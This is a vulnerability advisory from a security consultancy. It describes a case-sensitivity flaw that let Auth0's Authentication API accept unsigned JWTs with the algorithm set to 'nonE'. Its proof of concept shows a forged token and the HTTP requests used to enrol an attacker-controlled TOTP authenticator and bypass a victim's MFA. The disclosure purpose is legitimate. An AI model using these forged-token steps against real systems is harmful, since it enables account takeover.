# **JWT Validation Bypass in Auth0 Authentication API**



## **Vulnerability Summary**

The Auth0 authentication API endpoint does not adequately validate a user's JSON Web Token (JWT), allowing an attacker to forge a JWT for any user by creating a JWT with an algorithm of 'none' and no signature. An attacker can bypass multi-factor authentication (MFA) on any user accounts that use Auth0's authentication API for MFA and potentially bypass authentication completely in client applications that do not independently validate the user's token in the application.

The vulnerability is very similar to the JWT implementation flaws relating to the use of the 'none' algorithm, written up on Auth0's own blog ([https://auth0.com/blog/critical-vulnerabilities-in-json-web-token](https://auth0.com/blog/critical-vulnerabilities-in-json-web-token-libraries/)[libraries/](https://auth0.com/blog/critical-vulnerabilities-in-json-web-token-libraries/)) by external researcher Tim McLean in 2015.

The crux of the flaw is that the Auth0 authentication API appears to prevent the use of  $a \log p$ : none with a case sensitive filter.. This means an attacker who modifies the case can inform the API that a signature is not required by capitalising any letter e.g.  $alg: nOnE$ , thus allowing tokens to be forged.



## SPECIALISED INFORMATION SECURITY CONSULTANCY SERVICES

## **Vulnerability Details**

A JSON Web Token (JWT) with an algorithm type of none is accepted as valid by the Auth0 Authentication API, as long as any of the characters in the value are capitalised, such as 'nonE'. The resulting JWT header is as follows:

{"typ":"JWT","alg":"nonE","kid":""}

Tokens crafted in this manner are accepted as valid by the /userinfo API endpoint, returning a 200 response, while a token with lowercase none is rejected with a 403 response. An attacker who knows the other data required to make a request (primarily a victim user's Auth0 userid, which some applications may disclose, but no generic method was identified to obtain) can authenticate to the Auth0 Authentication API without knowing the relevant password. This permits use of any of the services of this API, such as those related to enrolling Multifactor Authentication methods. Other Auth0 APIs - such as the Management API - did not exhibit his behaviour, but this was not tested exhaustively while triaging this bug.

In the event that an application using Auth0 for authentication does not independently validate the signature on the JWT, and relies only on a good response to an API call to /userinfo to validate the token, then authentication bypass may occur in the relying application (regardless of multifactor requirements in Auth0).

If an application uses Auth0's multifactor authentication (and also validates the JWT token using the signature), an attacker who already knows the username, password and Auth0 userid can use this flaw to enrol and activate a new TOTP token as a multifactor authenticator for the victim user. The attacker can then log in with the known credentials and attacker controlled TOTP second factor.

Other options for abusing features of the Auth0 Authentication API may also exist that were outside of the scope of Insomnia's needs when originally identifying this flaw.

### **Proof of Concept**

*The following proof of concept demonstrates how to use a forged JWT to bypass MFA on an Auth0 user's account.*

- 1. Create a test application in the Auth0 management dashboard.
- 2. Retrieve the client id value of the test application, such as  $fL82g$ … $\leq$ redacted>
- 3. Enable grant types Password and MFA in the test application (Dashboard > Applications > [Application] > Settings > Show Advanced Settings > Grant Types).



Note: Enabling the Password grant type is just for testing purposes to retrieve the mfa\_token value returned in the 403 error upon user login.

4. Create a JWT for the victim user, such as auth0|5d3e...<redacted>. The resulting JWT looks like the following:

## SPECIALISED INFORMATION SECURITY CONSULTANCY SERVICES

```
Headers = { "typ" : "JWT",
 "alg" : "nonE",
 "kid" : ""
}
Payload = {
 "iss" : "https://<tenant_instance>.au.auth0.com/",
 "sub" : "auth0|5d3a...<redacted>",
  \frac{1}{\sqrt{2}} aud" : [
     "https://<tenant_instance>.au.auth0.com/userinfo",
     "https://<tenant_instance>.au.auth0.com/mfa/"
\Box,
   "iat" : 1564108120,
   "exp" : 1964115320,
   "azp" : "",
   "scope" : "openid profile email enroll read:authenticators remove:authenticators"
}
Signature = ""
```
#### The base64 encoded token is provided below:

eyJ0eXAiOiJKV1QiLCJhbGciOiJub25FIiwia2lkIjoiIn0.eyJpc3MiOiJodHRwczovLzx0ZW5hbnRfaW5zdGFuY2U+LmF1LmF1dG gwLmNvbS8iLCJzdWIiOiJhdXRoMHw1ZDNlLi4uPHJlZGFjdGVkPiIsImF1ZCI6WyJodHRwczovLzx0ZW5hbnRfaW5zdGFuY2U+LmF1 LmF1dGgwLmNvbS91c2VyaW5mbyIsImh0dHBzOi8vPHRlbmFudF9pbnN0YW5jZT4uYXUuYXV0aDAuY29tL21mYS8iXSwiaWF0IjoxNT Y0MTA4MTIwLCJleHAiOjE5NjQxMTUzMjAsInNjb3BlIjoib3BlbmlkIHByb2ZpbGUgZW1haWwgZW5yb2xsIHJlYWQ6YXV0aGVudGlj YXRvcnMgcmVtb3ZlOmF1dGhlbnRpY2F0b3JzIn0.

5. Confirm the forged JWT is working as expected and returns the account information of the victim user by sending an authenticated request to the /userinfo API endpoint.

```
REQUEST
GET /userinfo HTTP/1.1
Host: < tenant instance>.au.auth0.com
Content-Type: application/json
Authorization: Bearer 
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25FIiwia2lkIjoiIn0.eyJpc3MiOiJodHRwczovLzx0ZW5hbnRfaW5zdGFuY2U+LmF1LmF1dG
gwLmNvbS8iLCJzdWIiOiJhdXRoMHw1ZDNlLi4uPHJlZGFjdGVkPiIsImF1ZCI6WyJodHRwczovLzx0ZW5hbnRfaW5zdGFuY2U+LmF1
LmF1dGgwLmNvbS91c2VyaW5mbyIsImh0dHBzOi8vPHRlbmFudF9pbnN0YW5jZT4uYXUuYXV0aDAuY29tL21mYS8iXSwiaWF0IjoxNT
Y0MTA4MTIwLCJleHAiOjE5NjQxMTUzMjAsInNjb3BlIjoib3BlbmlkIHByb2ZpbGUgZW1haWwgZW5yb2xsIHJlYWQ6YXV0aGVudGlj
YXRvcnMgcmVtb3ZlOmF1dGhlbnRpY2F0b3JzIn0.
Connection: close
RESPONSE
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 333
Connection: close
ot-tracer-spanid: ****************
ot-tracer-traceid: ****************
ot-tracer-sampled: true
X-Auth0-RequestId: *****
Access-Control-Allow-Origin: *
```
Access-Control-Allow-Credentials: false X-RateLimit-Limit: 10 X-RateLimit-Remaining: 9 X-RateLimit-Reset: 1564355514 Cache-Control: private, no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Strict-Transport-Security: max-age=15724800 X-Robots-Tag: noindex, nofollow, nosnippet, noarchive

```
{"sub":"auth0|5d3e…<redacted>","nickname":"<redacted>","name":"<redacted>@<redacted>.com","picture":"h
ttps://s.gravatar.com/avatar/324b3c75db0a9621ff19a6ad9e359de2?s=480&r=pg&d=https%3A%2F%2Fcdn.auth0.com
%2Favatars%2Fau.png","updated_at":"2019-07-28T22:50:03.050Z","email":"<redacted>@<redacted>.com
","email_verified":true}
```
## SPECIALISED INFORMATION SECURITY CONSULTANCY SERVICES

#### 6. Use the forged JWT to list the enrolled MFA authenticators in the victim user's account.

#### **REQUEST**

GET /mfa/authenticators HTTP/1.1 Host: < tenant instance>.au.auth0.com Accept: \*/\* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJub25FIiwia2lkIjoiIn0.eyJpc3MiOiJodHRwczovLzx0ZW5hbnRfaW5zdGFuY2U+LmF1LmF1dG gwLmNvbS8iLCJzdWIiOiJhdXRoMHw1ZDNlLi4uPHJlZGFjdGVkPiIsImF1ZCI6WyJodHRwczovLzx0ZW5hbnRfaW5zdGFuY2U+LmF1 LmF1dGgwLmNvbS91c2VyaW5mbyIsImh0dHBzOi8vPHRlbmFudF9pbnN0YW5jZT4uYXUuYXV0aDAuY29tL21mYS8iXSwiaWF0IjoxNT Y0MTA4MTIwLCJleHAiOjE5NjQxMTUzMjAsInNjb3BlIjoib3BlbmlkIHByb2ZpbGUgZW1haWwgZW5yb2xsIHJlYWQ6YXV0aGVudGlj YXRvcnMgcmVtb3ZlOmF1dGhlbnRpY2F0b3JzIn0. Connection: close **RESPONSE** HTTP/1.1 200 OK

```
Content-Type: application/json; charset=utf-8
Content-Length: 137
Connection: close
ot-tracer-spanid: ****************
ot-tracer-traceid: ****************
ot-tracer-sampled: true
X-Auth0-RequestId: ****************
Cache-Control: private, no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Strict-Transport-Security: max-age=15724800
X-Robots-Tag: noindex, nofollow, nosnippet, noarchive
```

```
[{"id":"email|dev_I3X..<redacted>","authenticator_type":"oob","active":true,"oob_channel":"email","name
      ":"*******@***.***************"}]
```
7. Use the forged JWT to associate a new OTP MFA authenticator to the victim user's account. The OTP MFA authenticator will be set to an 'inactive' state.

```
REQUEST
POST /mfa/associate HTTP/1.1
Host: <tenant_instance>.au.auth0.com
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Authorization: Bearer 
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25FIiwia2lkIjoiIn0.eyJpc3MiOiJodHRwczovLzx0ZW5hbnRfaW5zdGFuY2U+LmF1LmF1dG
gwLmNvbS8iLCJzdWIiOiJhdXRoMHw1ZDNlLi4uPHJlZGFjdGVkPiIsImF1ZCI6WyJodHRwczovLzx0ZW5hbnRfaW5zdGFuY2U+LmF1
LmF1dGgwLmNvbS91c2VyaW5mbyIsImh0dHBzOi8vPHRlbmFudF9pbnN0YW5jZT4uYXUuYXV0aDAuY29tL21mYS8iXSwiaWF0IjoxNT
Y0MTA4MTIwLCJleHAiOjE5NjQxMTUzMjAsInNjb3BlIjoib3BlbmlkIHByb2ZpbGUgZW1haWwgZW5yb2xsIHJlYWQ6YXV0aGVudGlj
YXRvcnMgcmVtb3ZlOmF1dGhlbnRpY2F0b3JzIn0.
Connection: close
Content-Length: 92
{
  "client_id": "fL82 ...< redacted>",
  "authenticator_types": ["otp"]
}
RESPONSE
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 286
Connection: close
ot-tracer-spanid: ****************
ot-tracer-traceid: 79cd22e5431edfd1
ot-tracer-sampled: true
X-Auth0-RequestId: *****
Cache-Control: private, no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Strict-Transport-Security: max-age=15724800
```
X-Robots-Tag: noindex, nofollow, nosnippet, noarchive

{"authenticator\_type":"otp","secret":"N5G..<redacted>","barcode\_uri":"otpauth://totp/<tenant\_instance>: <redacted>%40<redacted>.com?secret=N5G…<redacted>&issuer=<tenant\_instance>&algorithm=SHA1&digits=6&per iod=30", "recovery codes": ["4KXX...<redacted>"] }

## SPECIALISED INFORMATION SECURITY CONSULTANCY SERVICES

- 8. Add the OTP MFA to an authenticator app, such as Google Authenticator.
- 9. Login to the victim's account with their username and password. Use the grant type of password. The /oauth/token API endpoint will return a 403 error containing the user's mfa token value.

```
REQUEST
POST /oauth/token HTTP/1.1
Host: < tenant instance>.au.auth0.com
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 129
grant_type=password&client_id=fL82…<redacted>&username=<redacted>@<redacted>.com&password=<redacted>
RESPONSE
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Content-Length: 1596
Connection: close
ot-tracer-spanid: ****************
ot-tracer-traceid: ****************
ot-tracer-sampled: true
X-Auth0-RequestId: ****************
X-RateLimit-Limit: 100
X-RateLimit-Remaining: 99
X-RateLimit-Reset: 1564356859
Cache-Control: private, no-store, no-cache, must-revalidate, post-check=0, pre-check=0
{"error":"mfa_required","error_description":"Multifactor authentication
```
10. Obtain an access and id token for the victim account. Send a request to /oauth/token containing the mfa\_token from the previous request and the OTP code from the authenticator app. The grant type for the request is http://auth0.com/oauth/grant-type/mfa-otp.

required","mfa\_token":"Fe26.2\*\*72fdf1599abb608b56b4277d0a0dc7…<truncated>…"}

enid profile email address phone", "expires in":86400, "token type": "Bearer"}

```
REQUEST
POST /oauth/token HTTP/1.1
Host: < tenant instance>.au.auth0.com
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 1616
grant type=http://auth0.com/oauth/grant-type/mfa-
otp&client_id=fL82…<redacted>&mfa_token=Fe26.2**…<truncated>…&otp=026024
RESPONSE
HTTP/1.1 200 OK
Content-Type: application/json
Content-Length: 1217
Connection: close
ot-tracer-spanid: ****************
ot-tracer-traceid: ****************
ot-tracer-sampled: true
X-Auth0-RequestId: **
X-RateLimit-Limit: 30
X-RateLimit-Remaining: 29
X-RateLimit-Reset: 1564356249
Cache-Control: private, no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Strict-Transport-Security: max-age=15724800
X-Robots-Tag: noindex, nofollow, nosnippet, noarchive
{"access_token":"QFq…<redacted>","id_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1…<truncated>","scope":"op
```
## SPECIALISED INFORMATION SECURITY CONSULTANCY SERVICES

## **Mitigation Advice / Recommendations**

- Ensure user JWT are correctly validated and do not use the 'none' algorithm type, regardless of case.
- Investigate logs for any indicators that this flaw has been used by live attackers, and communicate this to any impacted customers.
- Review supported SDKs and integration libraries to ensure that appropriate validation flows for tokens are followed.

## SPECIALISED INFORMATION SECURITY CONSULTANCY SERVICES



## **About Insomnia Security**

Founded in 2007, Insomnia Security is a team of more than thirty IT professionals, including a consultancy team with well over 75 years combined experience in commercial, offensive security.

With offices in Auckland and Wellington, as well as global partners around the world, we are well positioned to provide penetration testing and other IT security services to our clients. Understanding the subtle differences in IT security testing that companies require, the team at Insomnia Security are experienced in tailoring services to meet the scope and requirements of our customers.

Specialising in offensive security testing services, our teams regularly attend specialist training and conduct in-house research and tool development, ensuring that they are always aware of current attacks and exploitation techniques. With a range of services to cover most technical security testing requirements, Insomnia Security are the team to help you rest secured.

## **Legal Statement**

The information in this advisory document is provided for research and educational purposes only.

Whilst every effort has been made to ensure that the information contained in this document is true and correct at the time of publication, Insomnia Security accepts no liability in any form whatsoever for any direct or indirect damages arising or resulting from the use of or reliance on the information contained herein.